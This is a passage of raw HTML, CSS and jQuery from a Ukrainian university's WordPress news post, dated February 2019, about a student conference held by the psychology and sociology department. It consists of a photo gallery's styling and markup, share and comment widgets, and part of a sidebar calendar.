    padding: 10px 0px !important;
}

@media only screen and (max-width: 475px) {
    .rwd-share-buttons {
        top: -25px !important;
    }

    .rwd-title-text {
        line-height: 15px;
    }
}

/*=========  hover style ===========*/

#hover {
    color: rgba(188, 175, 204, 0.9);
}

h2#testimonials {
    color: #fffae3;
}

div#all {
    width: 100%;
    height: 100%;
}

.view img {
    height: auto;
}

.view {
    color: #fff;
    margin: 0 10px 10px 0;
    overflow: hidden;
    position: relative;
    text-align: center;
    float: left;
    cursor: default;
    border: 1px solid #ccc;
}

.view-wrapper {
    height: 100%;
}

.view img {
    display: block;
    position: relative;
    transition: all 0.2s linear;
    height: 100%;
    width: auto;
    max-width: 100%;
    margin: 0 auto;
}

.mask-text h2 {
    font-size: 18px !important;
    margin-top: 20px !important;
    font-weight: normal !important;
}

/* view 1 */

.view-first .text-category, .view-first .mask-text h2, .view-first .mask-text p {
    color: #fff;
}

/*  view 2 */
.view-second .text-category, .view-second .mask-text h2, .view-second p {
    color: #333;
}

.view-second .mask-text h2 {
    border-bottom: 1px solid #333;
}

/* view 3*/
.view-third .mask {
    background-color: #ccc;
    transition: all 0.5s linear;
    opacity: 0;
    color: #333;
}

.view-third h2 {
    border-bottom: 1px solid #333;
    background: transparent;
    margin: 20px 10px 0px 10px;
    transform: scale(0);
    color: #333;
    transition: all 0.5s linear;
    opacity: 0;
}

.view-third p {
    color: #333;
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-third .text-category {
    color: #333;
}

/* view 4 */

.view-forth .mask-bg {
    background: #333;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.view-forth .mask-text {
    color: #fff;
    position: relative;
    z-index: 500;
    padding: 5px 8px;
}

.view-forth .mask-text h2 {
    margin: 0px;
    font-size: 13px;
    padding: 2px;
    color: #fff;
}

.view-forth .mask-text h2:hover {
    cursor: pointer;
}

.view-forth .text-category {
    display: block;
    font-size: 15px;
    color: #fff;
}

.view-forth p {
    color: #fff;
}

/* view 5 */
.view-fifth .text-category, .view-fifth .text-category *, .view-fifth .mask-text h2, .view-fifth .mask-text p {
    color: #fff;
}</style><input type="hidden" name="view_style" value="view-first"><section id="thumbwrapper326" class="gallery-img-content"
 data-rating-type="off" style="position: relative"><div class="ph-gallery-wp-loading-icon"></div> <input type="hidden" class="pagenum" value="1"/><div style="visibility: hidden" id="huge_it_gallery"
 class="ph-gallery-wp-loading-class huge_it_gallery view-thumbnails"><li id="fullPreview"></li> <input type="hidden" id="total" value="1"/><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group326 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270045.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270045.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group326 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270050.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270050.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group326 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270069.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270069.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group326 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270081.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270081.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group326 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270039.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270039.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div></div></section><style>section #huge_it_gallery {
		padding: 28px !important;
		min-width: 100%;
		width: 100%;
		min-height: 100%;
		text-align: center;
		margin: 0;
		margin-bottom: 30px;
	  background-color: #333333; 	box-shadow: 0 0 10px;	}
	#huge_it_gallery .huge_it_big_li {
			overflow:hidden;
		width: 232px;
		max-width: 232px;
		height: 152px;
		margin: 1px -1px !important;
		border-radius: 5px;
		padding:0 !important;
			border-radius: 5px;
		border: 1px solid #444444;
		box-sizing: border-box;
		max-width: 100%;
	}
	#huge_it_gallery li img {
			width: 100%;
		max-width: 230px;
		height: 150px;
		margin:0 !important;
			border-radius: 0px;
	}
	section #huge_it_gallery li .overLayer ul li h2,
	section #huge_it_gallery li .infoLayer ul li h2 {
		font-size: 16px;
		color: #FFFFFF;
	}
	section #huge_it_gallery li .infoLayer ul li p {
		color: #FFFFFF;
	}
	section #huge_it_gallery li .overLayer,
	section #huge_it_gallery li .infoLayer {
		-webkit-transition: opacity 0.3s linear;
		-moz-transition: opacity 0.3s linear;
		-ms-transition: opacity 0.3s linear;
		-o-transition: opacity 0.3s linear;
		transition: opacity 0.3s linear;
		width: 100%;
		max-width: 232px;
		height: 152px;
		position: absolute;
		text-align: center;
		opacity: 0;
		top: 0;
		left: 0;
		z-index: 4;
		max-height: 100%;
		border-radius: 0px;
	}
	section #huge_it_gallery li a {
		position: absolute;
		display: block;
		width: 100%;
		max-width: 232px;
		height: 152px;
		top: 0;
		left: 0;
		z-index: 6;
		max-height: 100%;
	}
	.load_more3 {
		margin: 10px 0;
		position:relative;
		text-align:center;
		width:100%;
	}
	.load_more_button3 {
		border-radius: 10px;
		display:inline-block;
		padding:5px 15px;
		font-size:19px !important;;
		color:#CCCCCC !important;;
		background:# !important;
		cursor:pointer;
	}
	.load_more_button3:hover{
		color:#D9D9D9 !important;
		background:#8F827C !important;
	}
	.loading3 {
		display:none;
	}
	.paginate3{
		font-size:22px !important;
		color:#0A0202 !important;
		text-align: center;
	}
	.paginate3 a{
		border-bottom: none !important;
	}
	.icon-style3{
		font-size: 22px !important;
		color:#333333 !important;
	}
	.clear{
		clear:both;
	}
	section #huge_it_gallery li:hover .overLayer {
		-webkit-transition: opacity 0.3s linear;
		-moz-transition: opacity 0.3s linear;
		-ms-transition: opacity 0.3s linear;
		-o-transition: opacity 0.3s linear;
		transition: opacity 0.3s linear;
		opacity: 0.701;
		display: block;
		background: #CCCCCC;
		/*border-radius: 0px;*/
	}
	section #huge_it_gallery li:hover .infoLayer {
		-webkit-transition: opacity 0.3s linear;
		-moz-transition: opacity 0.3s linear;
		-ms-transition: opacity 0.3s linear;
		-o-transition: opacity 0.3s linear;
		transition: opacity 0.3s linear;
		opacity: 1;
		display: block;
	}
	section #huge_it_gallery p {text-align:center;}
	.ph-gallery-wp-loading-icon {
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 1;
	background:  url(https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/assets/images/loading/loading-1.svg) center top ;
	background-repeat: no-repeat;
	background-size: 60px auto;
}

.view {float:none;display:inline-block;}
.view img{
    margin: 0 auto !important;
}

 .view-second h2, .view-third h2{
    border-bottom: 1px solid #333 !important;
    margin:20px 10px 0 10px !important;
}</style><div class='watch-action'><div class='watch-position align-left'><div class='action-like'><a class='lbg-style2 like-21442 jlk' href='javascript:void(0)' data-task='like' data-post_id='21442' data-nonce='fde5375a4d' rel='nofollow'><img src='https://www.nusta.edu.ua/wp-content/plugins/wti-like-post/images/pixel.gif' title='Like' /><span class='lc-21442 lc'>0</span></a></div></div><div class='status-21442 status align-left'></div></div><div class='wti-clear'></div></div><div class="clearfix"></div><div class="item-meta single-post-meta content-pad"> <span>Автор UFSU <span class="sep">|</span> </span> <span>11.02.2019 <span class="sep">|</span> </span> <span><a href="https://www.nusta.edu.ua/category/inst-hum-nauk-psy-news/" rel="category tag">Новини кафедри психології та соціології</a></span> <span class="sep">|</span> <a class="com-link" href="#comment">0 Коментарів</a></span> <span class="sep">|</span> <span class="tag-tag"></span></div><ul class="list-inline social-light"><li><a class="btn btn-default btn-lighter social-icon" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F02%2F11%2F%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25bf%25d1%2581%25d0%25b8%25d1%2585%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be%25d1%2586%25d1%2596%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d0%25bf%25d1%2580%25d0%25be%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=%D0%9A%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97+%D1%82%D0%B0+%D1%81%D0%BE%D1%86%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97++%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D1%83+%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D0%BE-%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D1%83+%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D1%96%D1%8E+%C2%AB%D0%90%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%96+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B8+%D1%81%D1%83%D1%87%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%96+%D0%B2+%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%BA%D1%81%D1%82%D1%96+%D1%81%D0%BE%D1%86%D1%96%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B7%D0%BD%D0%B0%D0%BD%D0%BD%D1%8F%C2%BB&url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F02%2F11%2F%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25bf%25d1%2581%25d0%25b8%25d1%2585%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be%25d1%2586%25d1%2596%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d0%25bf%25d1%2580%25d0%25be%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F02%2F11%2F%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25bf%25d1%2581%25d0%25b8%25d1%2585%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be%25d1%2586%25d1%2596%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d0%25bf%25d1%2580%25d0%25be%2F&title=%D0%9A%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97+%D1%82%D0%B0+%D1%81%D0%BE%D1%86%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97++%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D1%83+%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D0%BE-%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D1%83+%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D1%96%D1%8E+%C2%AB%D0%90%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%96+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B8+%D1%81%D1%83%D1%87%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%96+%D0%B2+%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%BA%D1%81%D1%82%D1%96+%D1%81%D0%BE%D1%86%D1%96%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B7%D0%BD%D0%B0%D0%BD%D0%BD%D1%8F%C2%BB&source=STU','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F02%2F11%2F%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25bf%25d1%2581%25d0%25b8%25d1%2585%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be%25d1%2586%25d1%2596%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d0%25bf%25d1%2580%25d0%25be%2F&name=%D0%9A%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97+%D1%82%D0%B0+%D1%81%D0%BE%D1%86%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97++%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D1%83+%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D0%BE-%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D1%83+%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D1%96%D1%8E+%C2%AB%D0%90%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%96+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B8+%D1%81%D1%83%D1%87%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%96+%D0%B2+%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%BA%D1%81%D1%82%D1%96+%D1%81%D0%BE%D1%86%D1%96%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B7%D0%BD%D0%B0%D0%BD%D0%BD%D1%8F%C2%BB','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Google Plus" rel="nofollow" target="_blank" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F02%2F11%2F%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25bf%25d1%2581%25d0%25b8%25d1%2585%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be%25d1%2586%25d1%2596%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d0%25bf%25d1%2580%25d0%25be%2F','googleplus-share-dialog','width=626,height=436');return false;"><i class="fa fa-google-plus"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F02%2F11%2F%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25bf%25d1%2581%25d0%25b8%25d1%2585%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be%25d1%2586%25d1%2596%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d0%25bf%25d1%2580%25d0%25be%2F&media=https%3A%2F%2Fwww.nusta.edu.ua%2Fwp-content%2Fuploads%2F2016%2F11%2FPA270072.jpg&description=%D0%9A%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0+%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97+%D1%82%D0%B0+%D1%81%D0%BE%D1%86%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97++%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D1%83+%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D0%BE-%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D1%83+%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D1%96%D1%8E+%C2%AB%D0%90%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%96+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B8+%D1%81%D1%83%D1%87%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%96+%D0%B2+%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%BA%D1%81%D1%82%D1%96+%D1%81%D0%BE%D1%86%D1%96%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%87%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B7%D0%BD%D0%B0%D0%BD%D0%BD%D1%8F%C2%BB','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Vk" rel="nofollow" target="_blank" onclick="window.open('http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F02%2F11%2F%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25bf%25d1%2581%25d0%25b8%25d1%2585%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be%25d1%2586%25d1%2596%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d0%25bf%25d1%2580%25d0%25be%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fa fa-vk"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="mailto:?subject=Кафедра психології та соціології  провела студентську науково-практичну конференцію «Актуальні проблеми сучасності в контексті соціально-психологічного знання»&body=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F02%2F11%2F%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25bf%25d1%2581%25d0%25b8%25d1%2585%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be%25d1%2586%25d1%2596%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d0%25bf%25d1%2580%25d0%25be%2F" title="Email this"><i class="fa fa-envelope"></i></a></li> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var zcomLang = ["0 комментариев","0 comments"];
            var zcomtPosition = jQuery(".com-link");
            var comLang = ["1 комментарий","1 comment"];
            var comPosition = jQuery(".com-link");
            var tagLang = ["Теги: ","Tags: "];
            var tagPosition = jQuery(".tag-tag");
 
            if(langWhat=="Главная "){
            	zcomtPosition.html(zcomLang[0]);
            	comPosition.html(dcomLang[0]);
		tagPosition.html(tagLang[0]);

            }
            else if(langWhat=="Home " ){
            	zcomtPosition.html(zcomLang[1]);
            	comPosition.html(dcomLang[1]);
		tagPosition.html(tagLang[1]);
		}</script> </ul></article><div class="simple-navigation"><div class="row"><div class="simple-navigation-item col-md-6 col-sm-6 col-xs-6 main-color-1-bg-hover "> <a href="https://www.nusta.edu.ua/2019/02/11/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%be%d1%8e-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d1%82%d0%b0-%d1%81%d0%be%d1%86%d1%96%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d0%b1%d1%83/" title="Кафедрою психології та соціології було проведено майстер-клас відомим психологом Володимиром Миколенком &quot;Емоційне моделювання&quot;" class="maincolor2hover left-news"> <i class="fa fa-angle-left pull-left"></i><div class="simple-navigation-item-content"> <span>Попередня</span><h4>Кафедрою психології та соціології було проведено майстер-клас відомим психологом Володимиром Миколенком "Емоційне моделювання"</h4></div> </a></div><div class="simple-navigation-item col-md-6 col-sm-6 col-xs-6 main-color-1-bg-hover "> <a href="https://www.nusta.edu.ua/2019/03/02/%d0%bd%d0%b0-%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d1%96-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d1%82%d0%b0-%d1%81%d0%be%d1%86%d1%96%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d0%bf/" title="На кафедрі психології та соціології проведено заходи в рамках Дня відкритих дверей Університету державної фіскальної служби України" class="maincolor2hover pull-right right-news"> <i class="fa fa-angle-right pull-right"></i><div class="simple-navigation-item-content"> <span>Наступна</span><h4>На кафедрі психології та соціології проведено заходи в рамках Дня відкритих дверей Університету державної фіскальної служби України</h4></div> </a></div></div></div><div id="comments" class="comments-area"><h4 class="count-title"></h4><div class="comment-form-tm"><div id="respond" class="comment-respond"><div class="author-current"> <img alt='' src='https://www.nusta.edu.ua/wp-content/themes/university/images/avatar.png' class='avatar avatar-50 photo avatar-default' height='50' width='50' /></div><h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/11/%D0%BA%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D1%82%D0%B0-%D1%81%D0%BE%D1%86%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D0%BF%D1%80%D0%BE/#respond" style="display:none;">Відмінити</a></small></h3><form action="https://www.nusta.edu.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" onblur="if(this.value == '') this.value = 'Ваш коментар ...';" onfocus="if(this.value == 'Ваш коментар ...') this.value = ''; jQuery('.comment-form-tm .collapse').addClass('in');">Ваш коментар ...</textarea></p><div class="cm-form-info"><div class="row comment-author-field collapse"><div class="auhthor login"><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" size="100" aria-required='true' /></p></div><div class="email login"><p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="text" value="" size="100" aria-required='true' /></p></div><div class="url login"><p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value="" size="100" /></p></div></div></div><p class="form-submit"> <input name="submit" type="submit" id="comment-submit" value="Відправити &rsaquo;" /> <input type='hidden' name='comment_post_ID' value='21442' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div> <script type="text/javascript">jQuery(document).ready(function(e) {
			jQuery( "#comment-submit" ).click(function() {
				var $a = jQuery("#comment").val();
				var $b = "Ваш коментар...";
				if ( $a == $b){
					jQuery("#comment").val('');
				}
			  //alert( $a );
			});
		});</script> </div><div style="display:none !important"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/11/%D0%BA%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D1%82%D0%B0-%D1%81%D0%BE%D1%86%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D0%BF%D1%80%D0%BE/#respond" style="display:none;">Скасувати відповідь</a></small></h3><form action="https://www.nusta.edu.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> Обов’язкові поля позначені <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Коментар</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><div class="cm-form-info"><div class="row comment-author-field collapse"><div class="auhthor login"><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" size="100" aria-required='true' /></p></div><div class="email login"><p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="text" value="" size="100" aria-required='true' /></p></div><div class="url login"><p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value="" size="100" /></p></div></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Оприлюднити коментар" /> <input type='hidden' name='comment_post_ID' value='21442' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var yourcomLang = ["Ваш комментарий ...","Your comment ..."];
            var yourcomPosition = jQuery("#comment");
           

            if(langWhat=="Главная "){
            	yourcomPosition.html(yourcomLang[0]);
            }
            else if(langWhat=="Home " ){
            	yourcomPosition.html(yourcomLang[1]);
            }</script> </div></div><div id="sidebar" class="col-md-3 normal-sidebar"><div class="row"><div id="search-5" class=" col-md-12  widget widget_search"><div class=" widget-inner"><form role="search" method="get" id="searchform" class="searchform" action="https://www.nusta.edu.ua/"><div> <label class="screen-reader-text" for="s">Пошук:</label> <input type="text" placeholder=". . ." name="s" id="s" /> <input type="submit" id="searchsubmit" value="Шукати" /></div></form></div></div><div id="calendar-2" class=" col-md-12  widget widget_calendar"><div class=" widget-inner"><h2 class="widget-title maincolor2">Календар</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar"><caption>Лютий 2019</caption><thead><tr><th scope="col" title="Понеділок">Пн</th><th scope="col" title="Вівторок">Вт</th><th scope="col" title="Середа">Ср</th><th scope="col" title="Четвер">Чт</th><th scope="col" title="П’ятниця">Пт</th><th scope="col" title="Субота">Сб</th><th scope="col" title="Неділя">Нд</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://www.nusta.edu.ua/2019/01/">&laquo; Січ</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://www.nusta.edu.ua/2019/03/">Бер &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td><a href="https://www.nusta.edu.ua/2019/02/01/" aria-label="Записи оприлюднені 01.02.2019">1</a></td><td>2</td><td>3</td></tr><tr><td><a href="https://www.nusta.edu.ua/2019/02/04/" aria-label="Записи оприлюднені 04.02.2019">4</a></td><td>5</td><td><a href="https://www.nusta.edu.ua/2019/02/06/" aria-label="Записи оприлюднені 06.02.2019">6</a></td><td><a href="https://www.nusta.edu.ua/2019/02/07/" aria-label="Записи оприлюднені 07.02.2019">7</a></td><td><a 